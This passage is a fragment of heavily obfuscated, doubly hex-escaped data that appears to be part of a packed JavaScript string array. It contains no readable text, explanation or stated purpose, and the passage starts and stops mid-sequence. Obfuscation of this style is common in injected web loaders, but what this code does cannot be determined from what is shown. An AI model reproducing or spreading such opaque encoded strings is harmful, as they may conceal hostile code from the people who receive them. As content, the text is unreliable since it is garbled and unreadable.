73\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x31\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x44\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77